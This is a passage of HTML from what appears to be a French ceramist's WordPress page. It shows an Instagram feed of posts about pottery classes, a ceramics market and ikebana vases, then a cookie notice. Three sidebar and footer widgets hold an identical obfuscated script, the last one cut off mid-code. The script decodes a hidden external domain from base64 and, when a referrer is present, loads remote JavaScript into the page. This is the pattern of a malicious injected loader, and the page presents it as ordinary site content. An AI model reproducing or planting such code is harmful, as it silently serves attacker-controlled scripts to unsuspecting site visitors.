			<span class="sbi-screenreader">Toute l&#039;année j&#039;anime des stages de tournage dans </span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Toute l&#039;année j&#039;anime des stages de tournage dans l&#039;atelier Vents et Courbes au Pré Saint Gervais.
Débutants ou Confirmés, je prend chacun là où il en est et l&#039;emmène le plus loin possible. Si le stagiaire souhaite travailler une difficulté particulière, une forme, un projet, je suis à sa disposition. On travaille, on ne garde pas de pièces, on progresse !
chacun a un tour à sa disposition, il y a au maximun 7 stagiaires.
Le coût du stage peut être pris par les organismes de formation professionnelle.
Tous les renseignements à cette adresse : https://www.ona-maati.com/enseignement/

#tournage #ecoleceramique #coursceramiqueparis #coursceramique #courspoterie #céramique" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18042616664443071" data-date="1746458963">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DJRuWq-MrVh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.75761-15/495905567_18502448194026198_7846421177028454008_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tqn04lxMqtAQ7kNvwGRQVei&#038;_nc_oc=AdnWuLnr8Ap60mp5YVznX_KVX0cb07fUT9X58rD1BeQCyNFAi6rhDo1sPBk3Li-7UaI&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfduFc1umd0afNQvuOtl4KGensLzSp_zkAZo7eLIb5qTCw&#038;oe=68F54282"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/495905567_18502448194026198_7846421177028454008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tqn04lxMqtAQ7kNvwGRQVei&amp;_nc_oc=AdnWuLnr8Ap60mp5YVznX_KVX0cb07fUT9X58rD1BeQCyNFAi6rhDo1sPBk3Li-7UaI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfduFc1umd0afNQvuOtl4KGensLzSp_zkAZo7eLIb5qTCw&amp;oe=68F54282&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/495905567_18502448194026198_7846421177028454008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tqn04lxMqtAQ7kNvwGRQVei&amp;_nc_oc=AdnWuLnr8Ap60mp5YVznX_KVX0cb07fUT9X58rD1BeQCyNFAi6rhDo1sPBk3Li-7UaI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfduFc1umd0afNQvuOtl4KGensLzSp_zkAZo7eLIb5qTCw&amp;oe=68F54282&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/495905567_18502448194026198_7846421177028454008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tqn04lxMqtAQ7kNvwGRQVei&amp;_nc_oc=AdnWuLnr8Ap60mp5YVznX_KVX0cb07fUT9X58rD1BeQCyNFAi6rhDo1sPBk3Li-7UaI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfduFc1umd0afNQvuOtl4KGensLzSp_zkAZo7eLIb5qTCw&amp;oe=68F54282&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/495905567_18502448194026198_7846421177028454008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tqn04lxMqtAQ7kNvwGRQVei&amp;_nc_oc=AdnWuLnr8Ap60mp5YVznX_KVX0cb07fUT9X58rD1BeQCyNFAi6rhDo1sPBk3Li-7UaI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfduFc1umd0afNQvuOtl4KGensLzSp_zkAZo7eLIb5qTCw&amp;oe=68F54282&quot;}">
			<span class="sbi-screenreader">Le grand retour du Marché de Céramique d&#039;Arcueil !</span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Le grand retour du Marché de Céramique d&#039;Arcueil ! Dans un  nouveau lieu, avec une nouvelle équipe.
Quand je pense qu&#039;il y a 20 ans, c&#039;est le premier marché de potiers que j&#039;ai fait. Souvenirs...
On lui souhaite un bel nouvel avenir et je suis ravie d&#039;y exposer à nouveau.

Vendredi 16 mai de 12 à 22h.
Samedi 17 mai de 10 à 18h.

#arcueil #marchépotier #céramique #ceramique #sortiràparis" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17859624750396656" data-date="1744911937">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DIjnmp-s_UT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-3.cdninstagram.com/v/t51.71878-15/486379236_1237757741112460_1308528153184574022_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=LDsxag3TemIQ7kNvwEdxuGd&#038;_nc_oc=AdmSH4b8FcEzPuWNK-dSMQFln4c26lG57Z_XqxveAs829eTuCfkIvJpVq2F4r05tIOY&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afde9gralyLKsxtE91yhm1Az1hSFTnlhsgdEMQ4aPvLuVQ&#038;oe=68F5397B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.71878-15\/486379236_1237757741112460_1308528153184574022_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LDsxag3TemIQ7kNvwEdxuGd&amp;_nc_oc=AdmSH4b8FcEzPuWNK-dSMQFln4c26lG57Z_XqxveAs829eTuCfkIvJpVq2F4r05tIOY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afde9gralyLKsxtE91yhm1Az1hSFTnlhsgdEMQ4aPvLuVQ&amp;oe=68F5397B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.71878-15\/486379236_1237757741112460_1308528153184574022_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LDsxag3TemIQ7kNvwEdxuGd&amp;_nc_oc=AdmSH4b8FcEzPuWNK-dSMQFln4c26lG57Z_XqxveAs829eTuCfkIvJpVq2F4r05tIOY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afde9gralyLKsxtE91yhm1Az1hSFTnlhsgdEMQ4aPvLuVQ&amp;oe=68F5397B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.71878-15\/486379236_1237757741112460_1308528153184574022_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LDsxag3TemIQ7kNvwEdxuGd&amp;_nc_oc=AdmSH4b8FcEzPuWNK-dSMQFln4c26lG57Z_XqxveAs829eTuCfkIvJpVq2F4r05tIOY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afde9gralyLKsxtE91yhm1Az1hSFTnlhsgdEMQ4aPvLuVQ&amp;oe=68F5397B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.71878-15\/486379236_1237757741112460_1308528153184574022_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LDsxag3TemIQ7kNvwEdxuGd&amp;_nc_oc=AdmSH4b8FcEzPuWNK-dSMQFln4c26lG57Z_XqxveAs829eTuCfkIvJpVq2F4r05tIOY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afde9gralyLKsxtE91yhm1Az1hSFTnlhsgdEMQ4aPvLuVQ&amp;oe=68F5397B&quot;}">
			<span class="sbi-screenreader">Quel plaisir de voir mes vases s&#039;animer grâce au t</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Quel plaisir de voir mes vases s&#039;animer grâce au talent de toutes ces ikebanistes ! Pendant ce stage nous avons fait des Heika, des Moribana et des Paysages. Monique petit nous a accueilli dans son beau lieu a Eaubonne et nous avons pu herboriser dans son jardin ! Quel bonheur...

#ikebana #vasesikebana #vases #ceramique #ikebanavase" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18090269026604416" data-date="1744529569">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DIYOU9UMFPb/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.75761-15/491498285_18498358333026198_8518418131846971497_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DfQWyD5TAJcQ7kNvwGuciub&#038;_nc_oc=Adkc1erW97eq9AllFTzADcSMvjmklRY2-SAC3ZWbLHx3Oyn4zsN5K_tztoEmfvpVUxk&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfcjBR3QwMM7_hH-tyAf39KUtdk1z6PBLPk1B5dLywWd8A&#038;oe=68F53186"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491498285_18498358333026198_8518418131846971497_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DfQWyD5TAJcQ7kNvwGuciub&amp;_nc_oc=Adkc1erW97eq9AllFTzADcSMvjmklRY2-SAC3ZWbLHx3Oyn4zsN5K_tztoEmfvpVUxk&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcjBR3QwMM7_hH-tyAf39KUtdk1z6PBLPk1B5dLywWd8A&amp;oe=68F53186&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491498285_18498358333026198_8518418131846971497_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DfQWyD5TAJcQ7kNvwGuciub&amp;_nc_oc=Adkc1erW97eq9AllFTzADcSMvjmklRY2-SAC3ZWbLHx3Oyn4zsN5K_tztoEmfvpVUxk&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcjBR3QwMM7_hH-tyAf39KUtdk1z6PBLPk1B5dLywWd8A&amp;oe=68F53186&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491498285_18498358333026198_8518418131846971497_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DfQWyD5TAJcQ7kNvwGuciub&amp;_nc_oc=Adkc1erW97eq9AllFTzADcSMvjmklRY2-SAC3ZWbLHx3Oyn4zsN5K_tztoEmfvpVUxk&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcjBR3QwMM7_hH-tyAf39KUtdk1z6PBLPk1B5dLywWd8A&amp;oe=68F53186&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491498285_18498358333026198_8518418131846971497_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DfQWyD5TAJcQ7kNvwGuciub&amp;_nc_oc=Adkc1erW97eq9AllFTzADcSMvjmklRY2-SAC3ZWbLHx3Oyn4zsN5K_tztoEmfvpVUxk&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcjBR3QwMM7_hH-tyAf39KUtdk1z6PBLPk1B5dLywWd8A&amp;oe=68F53186&quot;}">
			<span class="sbi-screenreader">Pour l&#039;Ikebana, un ensemble de trois vases qui per</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pour l&#039;Ikebana, un ensemble de trois vases qui permettent d&#039;utiliser un kenzan pour Hanamai, Hanakanade, Marawu ou Narabu.

Céramiste et ikebaniste : https://www.ona-maati.com/e-boutiques/

#ikebana #ikebanaohara #hanamai #hanakanade #hanakanadestyle #artfloraljaponais #artfloral #vases #vasesikebana #ikebanavase" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Charger plus</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/onamaati/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivre sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18090269026604416&quot;:{&quot;id&quot;:&quot;491498285_18498358333026198_8518418131846971497_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17859624750396656&quot;:{&quot;id&quot;:&quot;486379236_1237757741112460_1308528153184574022_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18059173397132015&quot;:{&quot;id&quot;:&quot;491449239_18502453444026198_422788332576830211_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18042616664443071&quot;:{&quot;id&quot;:&quot;495905567_18502448194026198_7846421177028454008_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061522094141514&quot;:{&quot;id&quot;:&quot;497732246_18504205351026198_2683918910473351288_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18045385943393842&quot;:{&quot;id&quot;:&quot;499709716_18505189945026198_6721294938044852173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18059615447324971&quot;:{&quot;id&quot;:&quot;499795614_18505189735026198_5941220557614301764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18052441775375444&quot;:{&quot;id&quot;:&quot;499705718_18505189213026198_241269460874303452_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18055666802194745&quot;:{&quot;id&quot;:&quot;552111493_18528914359026198_8885589187611341226_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18317007409215766&quot;:{&quot;id&quot;:&quot;551571082_18528913531026198_2831256364338199983_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065198291198090&quot;:{&quot;id&quot;:&quot;551522559_18528910909026198_6198182753600206103_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18109162093597769&quot;:{&quot;id&quot;:&quot;565509447_18533496580026198_4053679020885627781_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18055166642249764&quot;:{&quot;id&quot;:&quot;563655974_18533496229026198_8830947895373754622_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18080697808822745&quot;:{&quot;id&quot;:&quot;563582107_18533495839026198_1364366410831385466_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18069885788193576&quot;:{&quot;id&quot;:&quot;562299889_18532369285026198_1388493798568460839_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18506240479068327&quot;:{&quot;id&quot;:&quot;561395860_18532369039026198_5897299025857507323_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18045184484397051&quot;:{&quot;id&quot;:&quot;562530165_18532368517026198_3539736504064714796_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17925951534135317&quot;:{&quot;id&quot;:&quot;556830307_18529913443026198_4240792854027257200_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18035560952498406&quot;:{&quot;id&quot;:&quot;556028641_18529911370026198_3764222725113668779_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17890624389346689&quot;:{&quot;id&quot;:&quot;554423872_18529886629026198_8039119051287821406_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</p>
</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget">
<div
	class="hide-on-scroll"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Fermer et accepter" class="accept" />
	</form>

	Confidentialité et cookies : ce site utilise des cookies. En continuant à utiliser ce site Web, vous acceptez leur utilisation.<br />
<br />
Pour en savoir plus, notamment sur la façon de contrôler les cookies, consultez :
		<a href="https://automattic.com/cookies/" rel="nofollow">
		Politique relative aux cookies	</a>
</div>
</section><section id="block-4" class="widget widget_block widget_text">
<p><em><a href="https://wp.me/P4GnX5-16u" target="_blank" rel="noreferrer noopener">Mentions légales et politique de confidentialité</a></em></p>
</section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
						<div class="widget-column footer-widget-2">
				<section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
